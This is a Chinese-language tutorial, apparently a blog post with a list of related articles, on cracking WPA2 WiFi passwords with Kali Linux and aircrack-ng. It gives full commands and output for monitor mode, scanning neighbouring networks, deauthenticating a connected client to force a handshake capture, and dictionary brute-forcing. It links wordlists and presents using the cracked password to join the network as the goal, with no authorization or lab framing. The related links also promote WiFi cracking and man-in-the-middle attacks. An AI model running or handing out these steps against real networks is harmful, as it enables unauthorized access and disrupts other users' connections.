如何破解wifi密码?

前期准备:

kali 系统

外置无线网卡

破解过程:

首先,需要登录kali系统,可以是虚拟机。

在虚拟机中设置点击 虚拟机-可移动设备-无线网卡的名称,将无线网卡绑定到kali虚拟机上。

在kali中切换到root账户:sudo su root

使用命令:ifconfig 查看无线网卡是否正常接入:一般会回显wlan0,记住这个wlan0 网卡名称

┌──(kali㉿kali)-[~/Desktop]

└─$ ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

ether 00:0c:29:4f:04:de txqueuelen 1000 (Ethernet)

RX packets 5401114 bytes 708741419 (675.9 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 4868778 bytes 457372067 (436.1 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 37851 bytes 14126452 (13.4 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 37851 bytes 14126452 (13.4 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

ether 06:8a:73:6a:51:48 txqueuelen 1000 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

使用命令:airmon-ng 查看网卡是否支持监听功能:有回显说明支持监听功能。

┌──(rootkali)-[/home/kali/Desktop]

└─# airmon-ng PHY Interface Driver Chipset phy4 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070

使用命令:airmon-ng start wlan0 激活无线网卡的监听模式

┌──(rootkali)-[/home/kali/Desktop]

└─# airmon-ng start wlan0 Found 2 processes that could cause trouble.

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode PID Name

531 NetworkManager

969681 wpa_supplicant PHY Interface Driver Chipset phy4 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070

(mac80211 monitor mode vif enabled for [phy4]wlan0 on [phy4]wlan0mon)

(mac80211 station mode vif disabled for [phy4]wlan0)

返回enabled说明已经激活,这时使用ifconfig命令再次查看无线网卡,可能会发现无线网卡名称变为wlan0mon

┌──(rootkali)-[/home/kali/Desktop]

└─# ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

ether 00:0c:29:4f:04:de txqueuelen 1000 (Ethernet)

RX packets 5401114 bytes 708741419 (675.9 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 4868778 bytes 457372067 (436.1 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 37851 bytes 14126452 (13.4 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 37851 bytes 14126452 (13.4 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 wlan0mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

unspec C8-3A-35-CE-82-22-00-8C-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

使用命令:airodump-ng wlan0mon 扫描当前周边环境的WiFi信号,这里的wlan0mon是当前无线网卡的网卡名称,具体名称需要自行更换。如何扫不出来,请插拔一下无线网卡,再次使用命

令:airmon-ng start wlan0以及airodump-ng wlan0mon。

CH 5 ][ Elapsed: 6 s ][ 2023-01-20 21:23 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 5A:41:20:A3:5E:D9 -70 2 0 0 1 540 WPA2 CCMP PSK <length: 0>

74:85:C4:5A:8E:2D -56 2 0 0 6 270 WPA2 CCMP PSK scivous

D6:B7:09:B2:D5:4E -65 4 0 0 3 360 WPA2 CCMP PSK <length: 0>

50:78:B3:61:04:60 -67 2 0 0 4 130 WPA2 CCMP PSK ChinaNet-x5cZ

48:73:97:01:2C:46 -64 2 0 0 9 130 OPN <length: 0>

C8:6C:20:46:E6:AC -72 2 0 0 4 130 WPA2 CCMP PSK ChinaNet-5Zzh

48:73:97:01:2C:47 -73 2 0 0 9 130 WPA2 CCMP PSK ChinaNet-2.4G-2C45

F0:55:01:F3:EF:75 -75 2 0 0 11 360 WPA2 CCMP PSK ChinaNet-G64JFP_Wi-Fi5 BSSID STATION PWR Rate Lost Frames Notes Probes (not associated) 34:EA:34:9C:A1:F9 -74 0 - 1 15 2 ChinaNet-q97E

C8:3A:35:06:11:08 16:1E:8A:6F:A0:15 -1 11e- 0 0 3

Quitting...

找到需要破解的wifi名称ESSID这一栏:比如scivous,记录这个mac地址(74:85:C4:5A:8E:2D)以及CH号(6)。CH表示无线网络信道,BSSID表示无线 AP 的硬件地址。

找到之后,即可CRTL+D结束运行。

下面开始抓包:

使用命令:airodump-ng -c 6 --bssid 74:85:C4:5A:8E:2D -w /home/kali/Desktop/data wlan0mon

这里的6是指CH号,bssid是指bssid号,-w后面写入要保存的文件地址以及对应的文件名称,wlan0mon是指网卡名称。

CH 6 ][ Elapsed: 6 s ][ 2023-01-20 21:41 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 74:85:C4:5A:8E:2D -66 38 48 85 15 6 270 WPA2 CCMP PSK H3C_1703 BSSID STATION PWR Rate Lost Frames Notes Probes 74:85:C4:5A:8E:2D E4:93:6A:CB:87:39 -46 0 - 1e 1114 22

74:85:C4:5A:8E:2D 64:61:40:F4:47:6D -48 1e- 1e 1430 74

出现这个界面,说明已经开始抓包了。如果没有出现,继续插拔无线网卡,按照之前的操作在来一遍。

抓包过程可能比较慢,这时可以进行ack攻击,加快抓包进程,这时不要关闭抓包,打开新的terminal,使用命令:

aireplay-ng -0 10 -a 74:85:C4:5A:8E:2D -c E4:93:6A:CB:87:39 wlan0mon

这里的10代表攻击10次,-a为bssid号,-c为station号(用户硬件设备地址)。

┌──(kali㉿kali)-[~/Desktop]

└─$ sudo aireplay-ng -0 10 -a 74:85:C4:5A:8E:2D -c E4:93:6A:CB:87:39 wlan0mon 1 ⨯

[sudo] password for kali:

21:50:17 Waiting for beacon frame (BSSID: 74:85:C4:5A:8E:2D) on channel 6

21:50:18 Sending 64 directed DeAuth (code 7). STMAC: [E4:93:6A:CB:87:39] [24|49 ACKs]

21:50:18 Sending 64 directed DeAuth (code 7). STMAC: [E4:93:6A:CB:87:39] [47|31 ACKs]

21:50:19 Sending 64 directed DeAuth (code 7). STMAC: [E4:93:6A:CB:87:39] [11|40 ACKs]

21:50:20 Sending 64 directed DeAuth (code 7). STMAC: [E4:93:6A:CB:87:39] [ 8|45 ACKs]

21:50:20 Sending 64 directed DeAuth (code 7). STMAC: [E4:93:6A:CB:87:39] [ 5|38 ACKs]

查看抓包界面, CH 6 ][ Elapsed: 6 s ][ 2023-01-20 21:41后面是否出现][ WPA handshake: 74:85:C4:5A:8E:2D,这时,就代表已经抓到了包,在相应的位置会新生成5个文件,找到cap结尾的

文件:



暴力破解:

使用wifi字典对data-01.cap进行hash暴力破解:这里的破解可以离线破解了,不需要联网。

使用命令:aircrack-ng -w /home/kali/Desktop/password.txt -b 74:85:C4:5A:8E:2D /home/kali/Desktop/data-01.cap

字典文件可以参考:https://github.com/conwnet/wpa-dictionary,https://www.freedidi.com/2503.html,也可以自己自行收集。

破解成功之后,使用相应的密码,登录wifi即可。

如何破解wifi密码?的更多相关文章

- Kali Linux下破解WIFI密码挂载usb无线网卡的方法

Kali Linux下破解WIFI密码挂载usb无线网卡的方法 时间:2014-10-12 来源:服务器之家 投稿:root 首先我要说的是,wifi密码的破解不是想象中的那么容易,目前还 ...

- 真正的手机破解wifi密码,aircrack-ng,reaver,仅限mx2(BCM4330芯片)

仅限mx2(BCM4330芯片),mx可能有戏没测试(BCM4329?),mx3不行. PS:原生安卓应用,非虚拟机 reaver,不知道是啥的看这里http://tieba.baidu.com/p/ ...

- 怎么破解Wifi密码

破解无络网络Wifi密码,让手机上Wifi不再受限. 方法/步骤 1 上网搜索并下载“Wfi万能钥匙”APK程序,然后将其安装到手机内存中.可以借助手机类管理软件将APK应用安装到手机中. 步骤阅读 ...

- Mac系统安装Aircrack-ng破解wifi密码(2)

我们上一篇文章说过如何通过Aircrack-ng, 破解使用WPA/PSK加密方式的路由密码, 这一篇介绍的是使用Aircrack-ng破解使用WEP加密方式的路由密码: WEP和WPA/PSK的区别 ...

- aircrack 破解wifi密码

分享一个用aircrack破解wifi密码的步骤: 1.新建一个终端 airmon-ng check kill airmon-ng start wlan0 airodump-ng wlan0mon 此 ...

- 电脑破解wifi密码(至少连过1次的才可以)

电脑破解wifi密码(至少连过1次的才可以) 连过的wifi密码忘记了怎么办? 只要你电脑连过的都能破解. cmd输入以下内容查看电脑连接过的wifi名字. netsh wlan show profi ...

- Kali Linux使用Aircrack破解wifi密码(wpa/wpa2)

Kali Linux能做很多事,但是它主要以渗透测试及'破解wifi密码'闻名. 如果你使用Macbook 请看 使用macbook破解WPA/WPA2 wifi密码 要求: 安装有Kali Linu ...

- 分享一个撩妹、装13神技能,0基础用Python暴力破解WiFi密码

WiFi密码Python暴力破解 Python密码破解部分截图 获取视频资料,转发此文+点击喜欢,然后获取资料请加Python交流群:580478401,就可以获取视频教程+源码 环境准备: py ...

- 用 Python 破解 WiFi 密码

如今,WiFi 跟我们的生活息息相关,无处不在.没有 WiFi 的地方是没有灵魂的! 然而,比没有WiFi更让人绝望的,是有满格WiFi信号却没有密码…… 今天我们就来尝试下,如何利用pyth ...

- 路由器安全——破解wifi密码,同时中间人攻击

聊聊安全那些事儿 篇一:Wi-Fi安全浅析 2016-04-25 13:18:16 141点赞 712收藏 63评论 前言 近期,Wi-Fi相关的安全话题充斥着电视新闻的大屏幕,先是曝出了路由器劫持的 ...

随机推荐

- React笔记-组件通信(六)

React笔记-组件通信(六) props概念 props是组件之间通讯的纽带 props也是组件中内置的一个属性 通过父级组件传入 在类组件里 可以直接通过this.props获取 注意: prop ...

- react之todoList基础小项目

1.项目最终成品和项目目录快照如图: 2.context.js文件 // 使用context进行多级传递数据 // 1. createContext 创建一个可以多级传递的context数据 // 2 ...

- ComboBox1 绑定手动创建的DataTable

'************************************************** '*过程名称:DT_PAFORMAL '*功能说明:员工类别 '**************** ...

- JSPModel

JSPModel what JSP开发模型就是JSP Model,是用JSP语言写的 why 为了更好地使用jsp技术开发 How JSPModel1 Why 因为在jsp开发中,包含了数据处理/业务 ...

- 适用于Linux命令的10个R函数

由于微信不允许外部链接,你需要点击文章尾部左下角的 "阅读原文",才能访问文中链接. 这篇文章将介绍 10 个不同的 Linux 命令及其 R 实现方法. 如果您有兴趣学习更多 R ...

- 解决NAT模式下SSH连接虚拟机

解决NAT模式下SSH连接虚拟机 简介: 用到的有软件:VirtualBox6.1,RetHat7.4 , SmartTTY 来由: 刚开始使用桥接模式(Bridged)网络连接,但是虚拟机没有网络. ...

- CHAT-GPT初使用

拿chatgpt去试验了一下,一个挺小的需求,但是前后还是更改了三次,体验就是它可以不断改进之前实现的代码,但需要提需求的人比较清楚需求内的细节,差不多类似于,我有想法,它来实现,还是可以提高不少效率 ...

- 老生常谈:值类型 V.S. 引用类型

我在面试的时候经常会问一个问题:"谈谈值类型和引用的区别".对于这个问题,绝大部分人都只会给我两个简洁的答案:"值类型分配在栈中,引用类型分配在堆中",&quo ...

- 谁在以太坊区块链上循环交易?TuGraph+Kafka的0元流图解决方案

都在说数据已经成为新时代的生产资料. 但随着大数据和人工智能等技术的发展,即便人们都知道数据的价值日益凸显,却无法凭借一己之力获取和分析如此大规模的数据. 要想富,先修路.要想利用新时代的数据致富,也 ...

- Kubernetes(k8s) 资源限制:resources,LimitRange,ResourceQuota

目录 一.系统环境 二.前言 三.Kubernetes资源限制简介 四.创建没有资源限制的pod 4.1 创建没有资源限制的pod 4.2 内存消耗测试 五.使用resources字段配置资源限制 5 ...